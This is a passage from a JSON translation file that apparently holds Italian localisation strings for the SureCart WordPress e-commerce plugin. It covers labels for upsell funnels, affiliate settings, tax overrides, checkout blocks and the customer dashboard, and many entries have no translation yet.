a collection of products.":[],"Add a custom tax rate for shipping.":[],"You've already added an override for each region where you collect sales tax. You can edit or delete an existing override.":[],"Add product tax override":[],"Edit override for %1$s collection in %2$s":[],"Add shipping tax override":[],"Edit shipping override for %s":[],"Add Override":[],"Specify a unique tax rate for a collection of products.":[],"Specify a unique tax rate for shipping charges.":[],"Please enable tax collection to add tax overrides.":[],"Product Overrides":[],"Shipping Overrides":[],"If you remove this override, then you'll charge the standard tax rate for this collection in %s.":[],"If you remove this override, then you'll charge the standard tax rate for shipping in %s.":[],"Remove override for %1$s collection in %2$s":[],"Remove shipping override for %s":[],"You can specify unique tax rates for a collection of products or on shipping charges.":[],"Tax Rate Overrides":[],"Account seeded successfully.":[],"Email is required to seed an account.":[],"1 of 2 Activations Used":[],"block description\u0004Display upsell totals.":[],"block title\u0004Upsell Totals":[],"block keyword\u0004container":[],"block description\u0004Display an upsell.":[],"block title\u0004Upsell":[],"block keyword\u0004cta":[],"block description\u0004Displays the title.":[],"block title\u0004Upsell Title":[],"block keyword\u0004order":[],"block description\u0004Display an upsell submit button.":[],"block title\u0004Upsell Submit Button":[],"block keyword\u0004upsell":[],"block keyword\u0004decline":[],"block keyword\u0004thanks":[],"block keyword\u0004no":[],"block description\u0004Display a upsell decline button.":[],"block title\u0004Decline Upsell Button":[],"block description\u0004Display a countdown timer for upsell, encouraging customers to take action before the offer expires.":[],"block title\u0004Countdown Timer":[],"block keyword\u0004license":[],"block description\u0004Displays the customer's licenses.":[],"block title\u0004Customer Licenses":[],"Totals":[],"Upsell Call to Action Title":[],"Offer Expires in":[],"Offer Expire text":[],"Show clock icon":[],"Offer expires in":[],"Offer expires label":[],"This will be displayed if there is a compare at price, or an upsell discount.":[],"Not Activated":[],"Delete offer":[],"Preview upsell":[],"Edit offer":[],"Create Offer":[],"Update Offer":[],"I.E. Bundle Discount":[],"Statement label":[],"i.e. An exclusive offer, just for you.":[],"This is shown on the upsell page.":[],"%1s %2s":[],"Decline Offer":[],"Accept Offer":[],"Initial Offer":[],"Skip if purchased":[],"Skip if in order":[],"Show regardless of past purchases.":[],"Always show":[],"Discount amount":[],"Percentage off":[],"Fixed amount discount":[],"Percentage discount":[],"No discount":[],"This is the price for the upsell.":[],"Upsell Price":[],"Are you sure? This action cannot be undone.":[],"if declined":[],"(Optional)":[],"Downsell Offer":[],"if accepted":[],"Upsell Offer #2":[],"Upsell Offer #1":[],"Post Purchase Offer":[],"Offer":[],"Internal upsell funnel name. This is not visible to customers.":[],"Add some conditions to display this upsell funnel.":[],"Show Upsell Offer If":[],"Select conditions to show this upsell.":[],"Specific purchases":[],"Show this upsell offer on all purchases.":[],"All purchases":[],"Archive this upsell? All unsaved changes will be lost.":[],"Un-Archive this upsell?":[],"Save Funnel":[],"Funnel Inactive":[],"Funnel Active":[],"Upsell funnel restored.":[],"Upsell funnel archived.":[],"Upsell deleted.":[],"Permanently delete this upsell? You cannot undo this action.":[],"Upsell funnel saved.":[],"Internal upsell funnel name. This is NOT visible to customers.":[],"Create New Upsell Funnel":[],"Upsell Page Title":[],"Previous page":[],"Affiliation Protocol":[],"Upsell Funnel":[],"Upsell":[],"Minutes":[],"The number of minutes that the upsell offer will be available for after the initial purchase.":[],"Time Limit":[],"Upsell behavior settings.":[],"Post Purchase Offer Accepted":[],"Sent after an order is placed.":[],"Sent when a post purchase offer is accepted and the order is updated.":[],"Post Purchase Offer Accepted Emails":[],"Let affiliates know how they will be paid, how often, and any terms or conditions for payment. These details will be shown to affiliates so they know what to expect.":[],"Payout Instructions":[],"For how long should future purchase commissions be awarded? (Leave empty if you want to award commission forever.)":[],"Lifetime Commission Duration":[],"Do you want to award commissions on future purchases?":[],"Lifetime Commissions":[],"For how long should subscription commissions be awarded? (Leave empty if you want to award commissions forever.)":[],"Subscription Commission Duration":[],"Do you want to award commissions on subscription renewal payments?":[],"Subscription Commissions":[],"Amount Commission":[],"Percent Commission":[],"Select a commission type":[],"Configure how affiliates earn commissions and how they get paid.":[],"Commissions & Payouts":[],"Where should affiliates send their traffic? This URL will be used to generate the affiliate referral link for each affiliate with their unique affiliate code.":[],"Affiliate Referral URL":[],"Do you want to automatically approve new referrals? If disabled, you will need to manually approve each referral.":[],"Auto Approve New Referrals":[],"How many days should the tracking code last for?":[],"Tracking Length":[],"Should the first or last referrer be credited?":[],"Referrer Type":[],"Last":[],"First":[],"Copy and paste the tracking code into the <head> section or just before the closing <\/body> tag of your website. Ensure this is only added to sites that don't already have the script included via the WordPress plugin.":[],"Tracking Script":[],"Want to add tracking to a different site?":[],"Track affiliate referrals on this site.":[],"Tracking":[],"Configure how clicks are tracked and how referrals are credited to affiliates.":[],"Referral Tracking":[],"This is where you will send affiliates to signup for your affiliate program.":[],"Signup URL":[],"Do you want to automatically approve new affiliate signups? If disabled, you will need to manually approve each affiliate signup.":[],"Auto Approve New Affiliates":[],"Do you want to include the payout email field on the signup form?":[],"Payout Email Field on Signup":[],"Where can affiliates find the terms and conditions for your affiliate program? If provided, this URL will be shown to affiliates when they sign up for your affiliate program.":[],"Affiliate Terms URL":[],"How will you promote this store?":[],"What question do you want to ask affiliates on the signup form? If blank, the default question \"How will you promote this store?\" will be used.":[],"Signup Question":[],"Let affiliates know any specifics about your program and what to expect from being an affiliate. This is shown to affiliates when they sign up for your affiliate program.":[],"Program Description":[],"Do you want to allow new affiliates to sign up?":[],"Allow New Affiliate Signups":[],"Configure how affiliates signup and get approved to promote products in your store.":[],"Affiliate Signups":[],"Affiliates Settings":[],"Start With Demo Products":[],"Test your checkout":[],"Place a test order to experience the payment flow.":[],"Experience":[],"Create a product":[],"Create your first product to start selling to buyers.":[],"Connect payment":[],"Connect to a payment gateway to start taking orders.":[],"Connect payments":[],"Connect":[],"High":[],"Low":[],"Affiliates":[],"Payment method not found.":[],"You do not have permission to edit this subscription.":[],"Wait! Here's an exclusive offer for you.":[],"Template used for specific single SureCart upsell pages.":[],"Upsell: %s":[],"SureCart Upsell updated.":[],"SureCart Upsell scheduled.":[],"SureCart Upsell reverted to draft.":[],"SureCart Upsell published privately.":[],"SureCart Upsell published.":[],"SureCart Upsells list":[],"SureCart Upsells list navigation":[],"Search SureCart Upsells":[],"All SureCart Upsells":[],"View SureCart Upsell":[],"Edit SureCart Upsell":[],"New SureCart Upsell":[],"Add new SureCart Upsell":[],"SureCart Upsell\u0004Add New":[],"post type singular name\u0004SureCart Upsell":[],"post type general name\u0004SureCart Upsells":[],"Upsells":[],"Please select an initial upsell offer.":[],"This upsell has expired.":[],"This upsell has already been applied.":[],"Tunisian Dinar":[],"Display all individual upsells content unless a custom template has been applied.":[],"Display all individual upsells unless a custom template has been applied.":[],"Template name\u0004Upsells":[],"upsell-page-slug\u0004offer":[],"Special Offer":[],"If you like, you may enter custom structures for your upsell URLs here. For example, using <code>offers<\/code> would make your upsell's links like <code>%soffers\/upsell-id\/<\/code>.":[],"SureCart Upsell Permalinks":[],"Where this upsell falls in position within the upsell funnel \u2013 can be one of initial, accepted, or declined.":[],"Percent that will be taken off line items associated with this upsell.":[],"The description for this upsell which will be visible to customers.":[],"How to handle duplicate purchases of the product \u2013 can be one of allow, block_within_checkout, or block.":[],"Amount (in the currency of the price) that will be taken off line items associated with this upsell.":[],"Type of object (upsell)":[],"The priority of this upsell in relation to other upsells. Must be in the range of 1 - 5.":[],"Whether or not this upsell is currently enabled and being shown to customers.":[],"The products to filter this upsell funnel by.":[],"The prices to filter this upsell funnel by.":[],"The matching strategy to use when filtering upsell funnels \u2013 can be null or one of all, any, none. If null, the upsell funnel will not be filtered and will be applicable to all checkouts.":[],"Type of object (upsell_funnel)":[],"This is shown to the customer on invoices and line items.":[],"You do not have permission to access this page.":[],"Edit Upsell Funnel":[],"No upsell funnels found.":[],"Funnel disabled.":[],"Funnel enabled.":[],"View Upsell":[],"Upsell Funnels":[],"Success & Redirecting":[],"contact support.":[],"This option is locked after live orders are placed. To change your store currency, please":[],"Save & Publish":[],"Setup discount":[],"days":[],"Expiring access will revoke integrations and licenses.":[],"Expire access after":[],"Expire access":[],"Maximum price":[],"Minimum price":[],"Store Currency":[],"Cancellation Reasons":[],"This page is important for certain SureCart eCommerce features. Bringing back this page will make sure SureCart works as expected.":[],"Ghanaian Cedi":[],"Unable to restore page. Please try again.":[],"Invalid page selected. Please choose the correct page to restore.":[],"The slide-out cart template.":[],"Template name\u0004SureCart Cart":[],"Setup fee or discount":[],"Product: %s":[],"Product Price":[],"block title\u0004Product Buy Buttons":[],"Please select an available option.":[],"Persist Across Pages":[],"Form Cart Settings":[],"Describe the template, e.g. \"Mens T-Shirt Template\". A custom template can be manually applied to any collection archive.":[],"Custom thank you page":[],"Template name\u0004Cart":[],"Allow the cart for this form to persist across page views instead using the chosen products each page view.":[],"%s name":[],"to":[],"Out Of Stock":[],"block style label\u0004Outline":[],"block style label\u0004Fill":[],"Button width":[],"Width settings":[],"Error:":[],"Could not create referral. Please try again.":[],"Theme Layout":[],"Are you sure you want to leave this page?":[],"Complete":[],"Qty:":[],"Success":[],"Close":[],"No Thanks":[],"Choose Product":[],"Add A Title\u2026":["Aggiungi Un Titolo..."],"Payout":[],"0 of 2 Activations Used":[],"block description\u0004Displays a selector for selecting product prices and\/or variants.":[],"block title\u0004Product Options Selector":[],"block description\u0004Display the session totals.":["Mostra i totali della sessione."],"block title\u0004Totals":["Totali"],"block description\u0004Displays the total line item.":["Visualizza il totale per ogni elemento."],"block title\u0004Total":["Totale"],"block keyword\u0004textarea":["Area Di Testo"],"block description\u0004Displays a form text textarea field. This is saved with the order as additional metadata.":["Visualizza un campo di testo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Textarea":["Area Di Testo"],"block description\u0004Displays the order tax. (if there is tax)":["Visualizza gli oneri fiscali dell'ordine. (se \u00e8 presente l'imposta)"],"block title\u0004Tax Line Item":["Dettagli Tasse"],"block keyword\u0004summary":["riepilogo"],"block keyword\u0004totals":["totali"],"block description\u0004Display a VAT\/GST field for VAT collection.":["Visualizzare un campo IVA\/GST per la riscossione dell'IVA."],"block title\u0004VAT or Tax ID Input":["Inserimento Partita IVA o Codice Fiscale"],"block description\u0004Display a toggle switch.":["Visualizza un toggle switch"],"block title\u0004Switch":["Switch"],"block description\u0004Display a subtotal line item.":["Visualizza una voce di sottototale."],"block title\u0004Subtotal Line Item":["Subtotale Voce"],"block description\u0004Display a submit button.":["Visualizza un pulsante di invio."],"block title\u0004Submit Button":["Pulsante Invia"],"block keyword\u0004store logo":["logo del negozio"],"block keyword\u0004logo":["logo"],"block description\u0004Display the store logo.":["Mostra il logo del negozio"],"block title\u0004Store Logo":["Logo Del Negozio"],"block description\u0004Display the list of shipping choices":[],"block title\u0004Shipping Choices":[],"block keyword\u0004meta":["meta"],"block description\u0004Display information for a specific session.":["Visualizza le informazioni per una sessione specifica."],"block title\u0004Session Info":["Informazioni sulla sessione"],"block keyword\u0004radio-group":["radio-group"],"block keyword\u0004select":["seleziona"],"block description\u0004Display a radio select input. This is saved with the order as additional metadata.":["Visualizza un input di selezione radio. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Radio Select":["Selezione Radio"],"block keyword\u0004radio":["radio"],"block description\u0004Display a radio input":["Mostra un input radio"],"block title\u0004Radio":["Radio"],"block description\u0004Displays the price of the product with the scratched price.":[],"block title\u0004Product Item Price":[],"block description\u0004Display a list of products from your store.":[],"block title\u0004Product List":[],"block keyword\u0004thumbnail":[],"block description\u0004Displays a product item image.":[],"block title\u0004Product Image":[],"block keyword\u0004lite item":[],"block keyword\u0004item":[],"block description\u0004Displays a single product item.":[],"block title\u0004Product Item":[],"block variation title\u0004Non Recurring":[],"block variation description\u0004Add a button to add the product to the cart.":[],"block variation title\u0004Recurring":[],"block keyword\u0004recurring":[],"block description\u0004Displays an option to select between recurring prices.":[],"block title\u0004Recurring Prices":[],"block description\u0004Displays a donation price and interval selector.":[],"block title\u0004Prices":[],"block description\u0004Displays a custom donation amount input for the donation form.":[],"block title\u0004Custom Donation Amount":[],"block description\u0004Displays a donation amounts for the user to choose from.":[],"block title\u0004Amounts":[],"block title\u0004Product Donation Amount":[],"block title\u0004Product Donation":[],"block description\u0004Displays the product collection title.":[],"block title\u0004Product Collection Title":[],"block description\u0004Displays the product collection image.":[],"block title\u0004Product Collection Image":[],"block description\u0004Display the product collection description":[],"block title\u0004Product Collection Description":[],"block keyword\u0004collections":[],"block keyword\u0004store":["negozio"],"block keyword\u0004list":[],"block keyword\u0004archive":[],"block keyword\u0004products":[],"block description\u0004Display a list of products for a collection.":[],"block title\u0004Product Collections":[],"block keyword\u0004variant":[],"block description\u0004Displays possible choices for product variants.":[],"block title\u0004Product Variants":[],"block description\u0004Displays the product title.":[],"block title\u0004Product Title":[],"block keyword\u0004quantity":[],"block description\u0004Displays quantity selector for a product.":[],"block title\u0004Product Quantity":[],"block description\u0004Displays possible choices for product prices.":[],"block title\u0004Product Price Choices":[],"block description\u0004Displays the product price or price range.":[],"block title\u0004Product Price":[],"block keyword\u0004media":[],"block keyword\u0004image":["immagine"],"block description\u0004A container to display the product media":[],"block title\u0004Product Media":[],"block keyword\u0004description":[],"block description\u0004Display the product description":[],"block title\u0004Product Description":[],"block description\u0004Displays product collection selector for a product.":[],"block title\u0004Product Collection Badges":[],"block keyword\u0004buy":[],"block description\u0004Displays product buy and add to cart buttons":[],"block description\u0004Displays a selector for product prices.":["Visualizza un selettore per i prezzi dei prodotti."],"block title\u0004Price Selector":["Selettore Prezzo"],"block keyword\u0004choice":["scelta"],"block keyword\u0004product":["prodotto"],"block keyword\u0004price":["prezzo"],"block description\u0004Displays a price choice for a product":["Mostra una scelta di prezzo per un prodotto"],"block title\u0004Price Choice":["Scelta del Prezzo"],"block keyword\u0004tel":["tel"],"block keyword\u0004phone":["telefono"],"block description\u0004Display a phone number collection field.":["Visualizza un campo di raccolta numeri di telefono."],"block title\u0004Phone":["Telefono"],"block keyword\u0004stripe":["stripe"],"block keyword\u0004paypal":["paypal"],"block keyword\u0004credit":["credito"],"block description\u0004Display payment options":["Mostra opzioni di pagamento"],"block title\u0004Payment":["Pagamento"],"block keyword\u0004password":["password"],"block description\u0004Displays a password field to let a new user set a password.":["Visualizza un campo password per consentire a un nuovo utente di impostare una password."],"block title\u0004Password":["Password"],"block description\u0004Display an order confirmation line items summary section.":["Visualizza una sezione di riepilogo delle voci di conferma dell'ordine."],"block title\u0004Order Confirmation Line Items":["Voci di conferma dell'ordine"],"block description\u0004Display an order confirmation customer section.":["Visualizzare una sezione cliente di conferma dell'ordine."],"block title\u0004Order Confirmation Customer Details":["Conferma dell'ordine Dettagli del cliente"],"block description\u0004Display your order bumps.":["Mostra i tuoi order bump."],"block title\u0004Order Bumps":["Order Bumps"],"block description\u0004Display a name your own price field.":["Mostra un campo per inserire il prezzo che desideri."],"block title\u0004Name Your Own Price":["Il Prezzo \u00c8 Libero"],"block description\u0004Display a name collection field.":["Visualizza un campo di raccolta nomi."],"block title\u0004Full Name":["Nome Completo"],"block description\u0004Display a logout button.":["Mostra un bottone per il logout"],"block title\u0004Logout Button":["Pulsante di Logout"],"block keyword\u0004subtotal":["SubTotale"],"block description\u0004Display the shipping amount":[],"block title\u0004Shipping Line Item":[],"block keyword\u0004line-items":["articoli in linea"],"block keyword\u0004total":["totale"],"block description\u0004Displays checkout line items.":["Visualizza gli elementi della fila di pagamento."],"block title\u0004Line Items":["Articoli"],"block keyword\u0004last-name":["cognome"],"block description\u0004Display a last name collection field.":["Visualizza un campo di raccolta del cognome."],"block title\u0004Last Name":["Cognome"],"block keyword\u0004field":["campo"],"block keyword\u0004input":["input"],"block keyword\u0004text":["testo"],"block description\u0004Displays a form text input field. This is saved with the order as additional metadata.":["Visualizza un campo di input di testo del modulo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Text Field":["Campo di testo"],"block keyword\u0004title":["titolo"],"block keyword\u0004heading":["intestazione"],"block description\u0004Displays a title\/heading section":["Visualizza il titolo della sezione\/intestazione"],"block title\u0004Title\/Heading Section":["Titolo Sezione\/Intestazione"],"block description\u0004Displays a form.":["Visualizza un modulo."],"block title\u0004Form":["Form"],"block keyword\u0004first-name":["nome"],"block description\u0004Display a first name collection field.":["Visualizza un campo di raccolta del nome."],"block title\u0004First Name":["Nome"],"block keyword\u0004android":["android"],"block keyword\u0004google":["google"],"block keyword\u0004apple":["apple"],"block description\u0004Display express payment options (Google Pay, Apple Pay, etc.)":["Mostra opzioni di pagamento veloce (Google Pay, Apple Pay, ecc.)"],"block title\u0004Express Payment":["Pagamento Rapido"],"block keyword\u0004mail":["mail"],"block keyword\u0004email":["email"],"block description\u0004Displays an email form field.":["Visualizza un campo e-mail."],"block title\u0004Email":["Email"],"block description\u0004Displays a donation amount for the donation form.":["Visualizza un importo di donazione per il modulo di donazione."],"block title\u0004Donation Amount":["Importo della donazione"],"block keyword\u0004amount":["importo"],"block keyword\u0004custom":["personalizzato"],"block keyword\u0004ad hoc":["ad hoc"],"block keyword\u0004donation":["donazione"],"block description\u0004Displays a donation amount for the user to choose from.":["Mostra un importo di donazione affinch\u00e9 l'utente possa scegliere."],"block title\u0004Donation":["Donazione"],"block keyword\u0004hr":["hr"],"block keyword\u0004divider":["divisore"],"block description\u0004Displays a divider.":["Visualizza un divisore."],"block title\u0004Divider":["Divisore"],"block keyword\u0004user":["utente"],"block keyword\u0004account":["account"],"block description\u0004WordPress User Account Information":["Informazioni sull'account utente di WordPress"],"block title\u0004WordPress User Account":["Account utente WordPress"],"block description\u0004Displays the customers shipping addresses and lets them update details.":["Mostra gli indirizzi di spedizione dei clienti e consente loro di aggiornare i dettagli."],"block title\u0004Customer Shipping and Tax Address":["Indirizzo di spedizione e tassazione del cliente"],"block description\u0004Displays the customers invoices.":["Visualizza le fatture dei clienti."],"block title\u0004Customer Invoices":["Fatture Cliente"],"block description\u0004Displays the customers charges.":["Mostra le spese dei clienti."],"block title\u0004Customer Charges":["Costi del Cliente"],"block description\u0004Displays the users customer dashboard tabs.":["Visualizza le schede del pannello cliente dell'utente."],"block title\u0004Customer Dashboard Tabs":["Schede Dashboard "],"block title\u0004Customer Dashboard Tab":["Scheda Dashboard "],"block description\u0004Displays the users customer dashboard pages.":["Visualizza le pagine Dashboard del cliente."],"block title\u0004Customer Dashboard Pages":["Pagine Dashboard Cliente"],"block description\u0004Displays the users customer dashboard tab.":["Visualizza la scheda della dashboard cliente dell'utente."],"block title\u0004Customer Dashboard Page":["Pagina Dashboard Cliente"],"block description\u0004Displays a customer's subscriptions.":["Mostra gli abbonamenti di un cliente."],"block title\u0004Customer Subscriptions":["Abbonamenti Cliente"],"block description\u0004Lets the customer update payment methods.":["Permette al cliente di aggiornare i metodi di pagamento."],"block title\u0004Customer Payment Methods":["Metodi di Pagamento del Cliente"],"block description\u0004Displays the customers orders.":["Mostra gli ordini dei clienti."],"block title\u0004Customer Orders":["Ordini dei clienti"],"block keyword\u0004download":["download"],"block description\u0004Displays the customer's downloads.":["Mostra i download del cliente."],"block title\u0004Customer Downloads":["Contenuti Scaricabili Per I Clienti"],"block title\u0004Customer Dashboard":["Pannello di Controllo Cliente"],"block description\u0004Displays the users customer dashboard.":["Visualizza la dashboard del cliente."],"block title\u0004Tabbed Customer Dashboard":["Dashboard Clienti con Schede"],"block description\u0004Displays the customers billing details.":["Mostra i dettagli di fatturazione del cliente."],"block title\u0004Customer Billing Details":["Dettagli di Fatturazione del Cliente"],"block keyword\u0004dashboard":["dashboard"],"block description\u0004Display a button to link the user to their customer dashboard.":["Visualizza un pulsante per collegare l'utente alla propria dashboard cliente."],"block title\u0004Customer Dashboard Button":["Pulsante Dashboard Cliente"],"block description\u0004Display a coupon form.":["Mostra un modulo per inserire un codice promozionale."],"block title\u0004Coupon":["Codice Sconto"],"block keyword\u0004thank you":["grazie"],"block keyword\u0004thank":["grazie"],"block description\u0004Display an order confirmation section.":["Visualizza una sezione di conferma dell'ordine."],"block title\u0004Order Confirmation":["Conferma Ordine"],"block description\u0004Display an area of the form based on conditions.":["Visualizza un'area del form in base alle condizioni."],"block title\u0004Conditional":["Condizionale"],"block description\u0004Display content in multiple columns, with blocks added to each column.":["Visualizza il contenuto in pi\u00f9 colonne, con blocchi aggiunti a ciascuna colonna."],"block title\u0004SureCart Columns":["SureCart Colonne"],"block description\u0004A single column within a columns block.":["Una singola colonna all'interno di un blocco di colonne."],"block title\u0004SureCart Column":["Surecart Colonna"],"block keyword\u0004surecart":["surecart"],"block keyword\u0004page":[],"block keyword\u0004category":[],"block keyword\u0004collection":[],"block description\u0004A Product collection page for SureCart":[],"block title\u0004Product Collection":[],"block keyword\u0004collapse":[],"block description\u0004Display a collapsible row":[],"block title\u0004Collapsible Row":[],"block keyword\u0004form":["form"],"block description\u0004Display a checkout form":["Mostra un modulo di pagamento"],"block title\u0004Checkout Form":["Modulo di Checkout"],"block keyword\u0004notice":["avviso"],"block keyword\u0004error":["Errore"],"block description\u0004Display any checkout-related errors. By default the checkout form shows these at the top. Add this block to change the location.":["Visualizza eventuali errori relativi al checkout. Per impostazione predefinita, il modulo di pagamento li mostra in alto. Aggiungi questo blocco per modificare la posizione."],"block title\u0004Checkout Errors":["Errori Durante Il Pagamento"],"block keyword\u0004toggle":["toggle"],"block keyword\u0004checkbox":["checkbox"],"block description\u0004Display a checkbox input":["Visualizza un input casella checkbox"],"block title\u0004Checkbox":["Checkbox"],"block description\u0004Display the cart subtotal":["Mostra il totale parziale del carrello"],"block title\u0004Cart Subtotal":["Subtotale Carrello"],"block description\u0004The cart submit button":["Il pulsante di invio del carrello"],"block title\u0004Cart Submit Button":["Pulsante Invio Carrello"],"block description\u0004Display a custom message in the cart":["Visualizza un messaggio personalizzato nel carrello"],"block title\u0004Cart Message":["Messaggio del carrello"],"block description\u0004The cart menu icon that shows your cart quantity.":["L'icona del menu del carrello che indica la quantit\u00e0 di articoli nel carrello."],"block title\u0004Cart Menu Icon":["Icona del menu del carrello"],"block title\u0004Cart Items":["Articoli nel carrello"],"block description\u0004Display a cart header":["Visualizza un'intestazione del carrello"],"block title\u0004Cart Header":["Intestazione del Carrello"],"block keyword\u0004promo":["promo"],"block keyword\u0004coupon":["coupon"],"block description\u0004Display a coupon form in the cart.":["Mostra un modulo  coupon nel carrello."],"block title\u0004Cart Coupon":["Codice Sconto Carrello"],"block description\u0004Display the cart bump line item":["Mostra l'articolo del carrello promozionale"],"block title\u0004Cart Bump Line Item":["Articolo aggiuntivo nel carrello"],"block description\u0004The cart":["il carrello"],"block title\u0004Cart":["Carrello"],"block keyword\u0004confirm":["conferma"],"block keyword\u0004details":["dettagli"],"block keyword\u0004card":["carta"],"block description\u0004Display a card block.":["Visualizza un blocco card."],"block title\u0004Card":["Carta"],"block description\u0004Display a button to immediately redirect to the checkout page with the product in the cart.":["Visualizza un pulsante per reindirizzare immediatamente alla pagina di pagamento con il prodotto nel carrello."],"block title\u0004Buy Button":["Pulsante Acquista"],"block keyword\u0004engine":["engine"],"block keyword\u0004submit":["invia"],"block keyword\u0004button":["bottone"],"block description\u0004Display a checkout form button.":["Mostra un pulsante per il modulo di pagamento."],"block title\u0004Button":["Bottone"],"block keyword\u0004discount":["sconto"],"block keyword\u0004bump":["bump"],"block keyword\u0004line":["linea"],"block keyword\u0004checkout":["checkout"],"block description\u0004Displays the order bump discount.":["Mostra lo sconto dell'ordine aggiuntivo."],"block title\u0004Bump Discount":["Bump Sconto"],"block keyword\u0004customer":["cliente"],"block keyword\u0004name":["nome"],"block description\u0004Display a button to add a specific price to the cart.":["Mostra un pulsante per aggiungere un prezzo specifico al carrello."],"block title\u0004Add To Cart Button":["Aggiungi al Carrello"],"block keyword\u0004tax":["tasse"],"block keyword\u0004shipping":["spedizione"],"block keyword\u0004address":["indirizzo"],"block description\u0004Display an shipping address form. This is used for shipping and tax calculations.":["Visualizza un modulo per inserire l'indirizzo di spedizione. Questo viene utilizzato per il calcolo delle spese di spedizione e delle tasse."],"WordPress Account":[],"Navigation":[],"Logo Width":[],"Show Logo":[],"Template Options":[],"Are you sure you want to remove this link?":["Sei sicuro di voler rimuovere questo Link?"],"Insert Buy Link":["Inserisci Link Di Acquisto"],"Create A Buy Link":["Crea Un Link Di Acquisto"],"Update Link":["Aggiorna Link"],"Add A Buy Link":["Aggiungi Un Link Di Acquisto"],"Are you sure you wish to remove this link?":["Sei sicuro di voler rimuovere questo link?"],"Name Your Price":["Prezzo libero"],"To add some default checkout products, click the \"Add Products\" button.":["Per aggiungere alcuni prodotti predefiniti al checkout, fare clic sul pulsante \"Aggiungi prodotti\"."],"Reset":["Reset"],"Price selector label":[],"Selector title":[],"This product does not have any variants or prices to choose from. Add it to the form instead?":[],"Choose product":[],"Please select a product with variants and\/or prices to display the price selector.":[],"Open Text":["Apri Testo"],"Closed Text":["Testo Chiuso"],"Collapsed On Mobile":["Collassato Su Device Mobile"],"Collapsed On Desktop":[],"Collapsible":["Collassabile"],"Apply Coupon":["Applica Sconto"],"Total Due Today Label":[],"Amount Due Label":[],"Total Label":[],"Other Label":["Altra Etichetta"],"EU VAT Label":["Etichetta IVA UE"],"UK VAT Label":["Etichetta IVA UK"],"AU ABN Label":["Etichetta AU ABN"],"CA GST Label":["Etichetta IVA CA"],"Tax ID":["Partita IVA"],"Initial Payment":[],"Initial Payment Label":[],"Total Installment Payments":[],"Total Installment Payments Label":[],"Subtotal Label":[],"Secure Payment Text":[],"Show secure notice.":[],"Show a secure lock icon.":["Mostra un'icona di lucchetto sicuro."],"Show total due in button text.":["Mostra importo totale nel testo del pulsante."],"This is a secure, encrypted payment.":[],"Link image to home":["Collega immagine alla home"],"Maximum height":["Altezza Massima"],"Set a maximum height":["Imposta l'altezza massima"],"This is also displayed on your invoices, receipts and emails.":["Questo viene visualizzato anche sulle fatture, sulle ricevute e sulle e-mail."],"Store Logo":["Logo Del Negozio"],"Show Description":[],"Shipping Choices":[],"3-5 days":[],"Economy":[],"Next-day delivery":[],"Express":[],"1-2 days":[],"Standard":[],"(Not in this example order, but will be conditionally displayed)":["(Non in questo ordine di esempio, ma verr\u00e0 visualizzato condizionalmente)"],"Label Name":["Etichetta Nome"],"Click here to add some radio text...":["Fai clic qui per aggiungere del testo radio..."],"Radio Text":["Testo Opzione Singola"],"Show a range of prices if multiple prices are available or has variable products.":[],"Price Range":[],"Options":[],"Setup Store":[],"These are sample products. Setup a new store \/ Connect existing to have real items.":[],"Select specific products...":[],"Hand Pick Products":[],"Featured Products":[],"All Products":[],"Products To Show":[],"Show collection filtering.":[],"Collection":[],"Paginate":[],"Products Per Page":[],"Cover":[],"Contain":[],"Image Cropping":[],"Aspect Ratio":[],"Set Aspect Ratio":[],"Price Selector Text":[],"No, donate once.":[],"Yes, count me in!":[],"Donation Amount text":[],"Select a product to display donation choices according to the prices of the product.":[],"Collection Title":[],"Height":[],"2:3":[],"3:4":[],"9:16":[],"3:2":[],"4:3":[],"16:9":[],"Square":[],"Original":[],"Aspect ratio":[],"Image scaling options\u0004Scale":[],"Image will be stretched and distorted to completely fill the space.":[],"Image is scaled to fill the space without clipping nor distorting.":[],"Image is scaled and cropped to fill the entire space without being distorted.":[],"Scale option for Image dimension control\u0004Fill":[],"Scale option for Image dimension control\u0004Contain":[],"Scale option for Image dimension control\u0004Cover":[],"This is the Product Collection Description block, it will display the collection description if one was added.":[],"Display all products from your store as a grid.":[],"Archive Products":[],"Display your products from a collection in a grid.":[],"Product Collection":[],"This controls the font size of the pagination.":[],"Pagination Font Size":[],"Show a search box.":[],"Search":[],"Allow the user to sort by newest, alphabetical and more.":[],"Sort":[],"When paginating with ajax, scroll to the top of this block.":[],"Scroll Into View":[],"Ajax Pagination":[],"Limit":[],"This column count exceeds the recommended amount and may cause visual breakage.":["Il conteggio delle colonne supera la quantit\u00e0 raccomandata e potrebbe causare problemi visivi."],"Edit the layout of each product":[],"Black":[],"White":[],"Green":[],"Color":[],"Product Title":[],"Subscribe and Save":[],"Show Price":[],"Sale Text":[],"Thumbnails Per Page":[],"Unlimited":[],"Max Image Width":[],"Slider Height":[],"Auto Height":[],"Experience the next level of convenience with our innovative widget. Melding cutting-edge technology with user-friendly design, this product provides unparalleled functionality that caters to your lifestyle.":[],"Number To Display":[],"Unavailable label":[],"Out of stock label":[],"Text settings":[],"Add text\u2026":["Aggiunti testo..."],"Button text":["Testo pulsante"],"Columns":["Colonne"],"Select many":["Seleziona molti"],"Show Price Amount":["Mostra Importo Prezzo"],"Show Label":["Mostra Etichetta"],"Checked By Default":["Selezionato per impostazione predefinita"],"Please preview your form on the front-end to view processors.":[],"No payment processors are enabled for this mode.":[],"Please preview the form on the front-end to load the Stripe payment element fields.":["Si prega di visualizzare l'anteprima del modulo sul front-end per caricare i campi dell'elemento di pagamento Stripe."],"PayPal selected for check out.":["PayPal selezionato per il pagamento."],"Another step will appear after submitting your order to complete your purchase details.":["Un altro passaggio apparir\u00e0 dopo l'invio del tuo ordine per completare i dettagli del tuo acquisto."],"Credit Card selected for check out.":["Carta di credito selezionata per il pagamento."],"%s selected for check out.":["%s selezionato per il pagamento."],"Enable Paystack payment":[],"Paystack":[],"Enable PayPal payment":["Abilita Paypal come metodo di pagamento"],"Enable Stripe payment":["Abilita Stripe come metodo di pagamento"],"Enable Mollie processor":["Abilita Mollie come metodo di pagamento"],"Mollie":["Mollie"],"Disable or enable specific processors for this form.":["Disabilita o abilita processori specifici per questo modulo."],"Enabled Processors":["Abilita Processori Di Pagamento"],"Password Confirmation Help":["Guida alla Conferma della Password"],"Password Confirmation Placeholder":["Conferma Password Placeholder"],"Password Confirmation Label":["Etichetta di Conferma Password"],"Password Confirmation":["Conferma Password"],"Site Settings":[],"You can override the global password validation by going to the advanced settings.":[],"Show control":["Mostra 